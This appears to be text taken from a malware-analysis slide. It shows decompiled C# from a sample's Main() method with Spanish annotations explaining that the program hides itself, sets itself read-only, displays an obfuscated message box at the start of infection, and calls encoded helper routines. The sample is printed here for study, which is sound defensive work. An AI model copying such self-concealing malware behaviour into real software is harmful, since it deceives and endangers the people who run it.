 Main() : void
46 IL_48:
num = 11;
48 File.SetAttributes(Application.ExecutablePath, FileAttributes.Hidden);
49 IL_58:
50 num = 12;
51 File.SetAttributes(Application.ExecutablePath, FileAttributes.ReadOnly);
Se "marca" asi mismo con los
atributos Hidden (Oculto) y
ReadOnly(Solo Lectura)
52 IL_68:
53 num = 13;
54 MessageBox.Show(bsf.b2um("yxygMOQb/PtnCv4ArH/rS+r2ZwX6EOVk6kvl+Wcd9hWpef8OrOd8Bu8Rt3z8S6SndlmvRPUgt1mluS4q8x2me6UE4rdBIr8AqjDxDv76Zwf+AKAw8QPpt28Z7xisc
+Qf5fhgRw=="), bsf.b2um("2gy1fOoZ6eUgDOcR5T2lKvznYgD8FbF56gWs0nwb8AY="), MessageBoxButtons.OK, MessageBoxIcon.Hand);
55 IL_89:
56 num = 14;
57 bsf.my(bsf.b2(bsf.yz(1507068606, bsf.b2um("5h73IbUc9P0="), 121, 0)), DateTime.Now);
58 IL_B4:
59 goto IL_153;
60 IL_BD:
61 int num4 = num5 + 1;
Un MessageBox - el unico que aparece es al inicar la
infeccion (nombrando al explorer.exe)
Aqui llama a b2